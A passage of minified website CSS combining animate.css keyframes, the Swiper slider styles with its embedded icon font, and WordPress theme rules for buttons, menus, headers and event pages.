fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}.animate__fadeOutBottomLeft{-webkit-animation-name:fadeOutBottomLeft;animation-name:fadeOutBottomLeft}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;width:calc(var(--swiper-navigation-size)/44*27);height:44px;height:var(--swiper-navigation-size);margin-top:-22px;margin-top:calc(var(--swiper-navigation-size)*-1/2);z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-theme-color);color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;-webkit-font-feature-settings:normal,;font-feature-settings:normal,;font-variant:normal}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:top .2s,-webkit-transform .2s;transition:top .2s,-webkit-transform .2s;transition:transform .2s,top .2s;transition:transform .2s,top .2s,-webkit-transform .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:left .2s,-webkit-transform .2s;transition:left .2s,-webkit-transform .2s;transition:transform .2s,left .2s;transition:transform .2s,left .2s,-webkit-transform .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:right .2s,-webkit-transform .2s;transition:right .2s,-webkit-transform .2s;transition:transform .2s,right .2s;transition:transform .2s,right .2s,-webkit-transform .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;border-left:4px solid var(--swiper-theme-color);border-bottom:4px solid var(--swiper-theme-color);border-right:4px solid var(--swiper-theme-color);border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126.2rem;width:100%;margin-left:auto;margin-right:auto;padding-left:1.6rem;padding-right:1.6rem}@media screen and (min-width:1440px){.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126.2rem}}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button:not(.toggle):not(.plain-button):not([class*=tribe-]),input[type=button],input[type=reset],input[type=submit]{-webkit-transition:background .3s,border .3s;transition:background .3s,border .3s;font-weight:600;padding:.5rem 2.5rem;text-transform:uppercase;margin-bottom:1rem;display:inline-block;line-height:1.5;text-shadow:none}.plain-button{border:0!important;background:transparent!important;color:inherit!important;font-size:inherit!important;text-transform:none!important}.nav-links .placeholder{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-modal-inner{overflow-y:scroll;-webkit-overflow-scrolling:touch}.tribe-events-pg-template{padding-top:2rem!important}@media screen and (min-width:1000px){.tribe-events-pg-template{padding-top:6rem!important}}.entry-content .wp-block-columns h1,.entry-content .wp-block-columns h2,.entry-content .wp-block-columns h3,.entry-content .wp-block-columns h4,.entry-content .wp-block-columns h5,.entry-content .wp-block-columns h6{margin-left:0;margin-right:0;margin-bottom:1rem}.entry-content{font-size:2.1rem}.entry-content .wp-block-button__link,.entry-content .wp-block-file__button{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));background-color:#ac1528;color:#fff;-webkit-transform:skew(-10deg);transform:skew(-10deg);position:relative;left:0;-webkit-transition:.1s;transition:.1s;font-weight:700;font-family:Barlow!important;font-size:1.8rem!important}@media screen and (min-width:1000px){.entry-content .wp-block-button__link,.entry-content .wp-block-file__button{font-size:2.4rem!important}}.entry-content .wp-block-button__link:hover,.entry-content .wp-block-file__button:hover{left:5px}.wp-block-button__link{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));background-color:#ac1528;-webkit-transform:skew(-10deg);transform:skew(-10deg);position:relative;left:0;-webkit-transition:.1s;transition:.1s;font-weight:700;font-family:Barlow!important;font-size:1.8rem!important}@media screen and (min-width:1000px){.wp-block-button__link{font-size:2.4rem!important}}.wp-block-button__link:hover{left:5px}.entry-content li,.entry-content p{line-height:inherit}.button,.entry-content dl,.entry-content dt,.entry-content ol,.entry-content p,.entry-content ul,.faux-button,.faux-button.more-link,.wp-block-button__link,.wp-block-file__button,button,input,textarea{font-family:Roboto,sans-serif}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:0}.button:focus,.button:hover,.faux-button:focus,.faux-button:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:none}.color-accent,.color-accent-hover:focus,.color-accent-hover:hover{color:#003b61}.wp-block-button{color:#ac1528}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button,input[type=button],input[type=reset],input[type=submit]{background-color:#ac1528}.section-inner.featured-media-inner{padding:0}.singular .featured-media-inner{left:0}hr.section-inner{max-width:123rem!important}.archive .post-meta-wrapper,.blog .post-meta-wrapper,.home .post-meta-wrapper,.page .post-meta-wrapper,.single-post .post-meta-wrapper{display:none}.is-style-outline .wp-block-button__link{padding:.5rem 2.5rem;background-color:#ac1528!important;color:#fff!important}@media screen and (min-width:601px){.post-inner{padding-top:5rem}}.singular:not(.single-post):not(.single-sister-story) .entry-header{background-color:#f4f4f4}@media screen and (min-width:601px){.singular:not(.single-post):not(.single-sister-story) .entry-header{padding-top:2rem}}@media screen and (min-width:1220px){.primary-menu>li{margin-top:0;margin-left:3rem}}.entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:70rem}@media screen and (min-width:1330px){.entry-content>.wp-block-image .alignright{max-width:27rem}}.gform_wrapper{max-width:95rem!important}[class*=__inner-container]>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:70rem;width:100%}#site-content .wp-block-group.alignfull{margin-bottom:0}:root{--mg-html-margin:0px;--mg-header-height:0px;--facebook:#4a72ba;--twitter:#1da1f2;--linkedin:#0282bd;--youtube:red;--instagram:#d6005d;--text-shadow:0px 4px 4px rgba(0,0,0,0.25);--primary:#003b61;--secondary:#00558c;--secondary-light:#00aaea;--tertiary:#ac1528;--font-main:#001b3a;--accent:#ac1528;--tec-font-size-1:14px;--tec-font-size-8:25px;--tec-grid-width:123rem;--tec-color-background-events-bar-submit-button:var(--secondary);--tec-color-background-events-bar-submit-button-hover:var(--primary);--tec-color-accent-primary:var(--tertiary);--tec-color-accent-primary:var(--primary);--tec-color-background-transparent:rgba(0,0,0,0.5)}*,:after,:before,address,big,blockquote,button,caption,cite,code,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,img,label,legend,li,ol,p,small,strike,sub,sup,table,td,th,tr,ul{border:0 solid #bfbfbf}html{scroll-behavior:unset}@media screen and (min-width:1000px){html{position:relative!important;top:0!important}}body{font-family:Roboto,sans-serif;font-size:2.1rem;line-height:1.6;font-weight:400;letter-spacing:0;background-color:#fff;color:#001b3a;fill:#fff}body *{letter-spacing:normal}body .entry-content{font-family:Roboto,sans-serif;font-size:1.8rem}@media screen and (min-width:1000px){body{padding-top:0!important}}h1,h2,h3,h4,h5,h6{font-family:Oswald,sans-serif;font-weight:500;color:#00558c}:root .heading-size-1,:root .heading-size-2,:root .heading-size-3,:root h1,:root h2,:root h3,:root h4,:root h5,:root h6{font-family:Oswald,sans-serif;margin:5rem auto 2rem}:root .heading-size-1,:root h1{font-weight:700;font-size:3.2rem}@media screen and (min-width:768px){:root .heading-size-1,:root h1{font-size:6rem}}:root h2{font-size:2.8rem}@media screen and (min-width:768px){:root h2{font-size:4rem}}.entry-content p a{font-weight:700}a{color:#ac1528}hr{border-color:#bfbfbf;max-width:123rem}picture img{width:inherit}.mg-site-header{top:0;top:var(--mg-html-margin)}.mg-site-header .member-portal a{-webkit-transition:all .3s ease-in;transition:all .3s ease-in}.mg-site-header--condensed .header-titles img{min-width:18rem}@media screen and (min-width:1000px){.mg-site-header .member-portal a{min-height:9rem}.mg-site-header--condensed .member-portal a{min-height:7rem}}.custom-logo{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.site-logo{margin:0!important}.site-logo img{width:100%}@media screen and (max-width:600px){.site-logo img{max-height:3rem}}@media screen and (min-width:1000px){.site-logo img{width:180px}}@media screen and (min-width:1220px){.site-logo img{width:100%;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;max-width:28rem}}.search-modal .search-modal-inner{padding-top:1.6rem;padding-bottom:1.6rem}.search-modal .search-field{margin-left:0;letter-spacing:normal;font-size:1.8rem;border:1px solid #bfbfbf;height:3.5rem}@media screen and (min-width:1000px){.search-modal .search-field{height:6rem}}@media screen and (max-width:999px){.header-titles{padding-top:1.2rem;padding-bottom:1.2rem}.header-titles img{max-width:20rem}}.primary-menu ul{background-color:#003b61}.primary-menu ul:after{border-bottom-color:#003b61}.primary-menu a{font-family:Oswald,sans-serif;font-weight:700;color:#fff}button.close-nav-toggle{padding:3.3rem 0}.menu-modal.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:hsla(0,0%,100%,0);-webkit-transition:background 0s linear .2s;transition:background 0s linear .2s}.menu-modal.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.menu-modal.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.modal-menu a,.modal-menu li{font-size:1.8rem;font-family:Oswald,sans-serif;letter-spacing:normal!important;font-weight:400!important}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:1.8rem;padding:1.5rem 0!important;color:#fff;text-decoration:none}.modal-menu li{border-top-color:#fff!important;border-bottom-color:#fff!important;border-left-width:0!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:underline}.modal-menu a{color:#ff;padding:2.4rem 1.6rem!important}.menu-wrapper.is-toggling .menu-item,.menu-wrapper.is-toggling .toggling-target{position:relative!important;-webkit-transform:none!important;transform:none!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:unset}.mg-menu-toggle{padding:12px .1rem;-webkit-box-shadow:none!important;box-shadow:none!important}.mg-menu-toggle:active,.mg-menu-toggle:hover{outline:none;background-color:transparent}.mg-menu-toggle .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:#fff;-webkit-transition:background 0s linear .3s;transition:background 0s linear .3s}.mg-menu-toggle .menu-toggle__inner:after,.mg-menu-toggle .menu-toggle__inner:before{content:"";display:block;position:absolute;width:30px;height:4px;background-color:#fff}.mg-menu-toggle .menu-toggle__inner:before{top:11px;-webkit-transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,transform .3s linear;transition:top .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle .menu-toggle__inner:after{bottom:11px;-webkit-transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:rgba(0,59,97,0);-webkit-transition:background 0s linear .2s;transition:background 0s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.breadcrumbs>span:before,.breadcrumbs a{font-weight:600}.breadcrumbs+.post-inner{padding-top:0}.no-breadcrumb-plugin>span:not(:first-child):before{content:">";display:inline-block;margin:0 .5rem;color:#00558c}#site-content,#tribe-events-content,.tribe-events{padding-top:0!important;padding-top:var(--mg-header-height)!important}.mg-site-notification{margin-top:0!important;margin-top:var(--mg-header-height)!important}.border-box{-webkit-box-sizing:border-box;box-sizing:border-box}h1+.wp-block-columns,h2+.wp-block-columns,h3+.wp-block-columns,h4+.wp-block-columns,h5+.wp-block-columns,h6+.wp-block-columns{margin-top:1.5rem!important}@media screen and (min-width:601px){h1+.wp-block-columns,h2+.wp-block-columns,h3+.wp-block-columns,h4+.wp-block-columns,h5+.wp-block-columns,h6+.wp-block-columns{margin-top:2rem!important}}@media screen and (min-width:1220px){.archive:not(.post-type-archive):not(.category) article{margin-left:calc(50% - 61.5rem);max-width:70rem!important}}.archive:not(.post-type-archive):not(.category) article *{margin-left:auto!important;margin-right:auto!important;padding-left:0!important;padding-right:0!important}.vertically-center-content 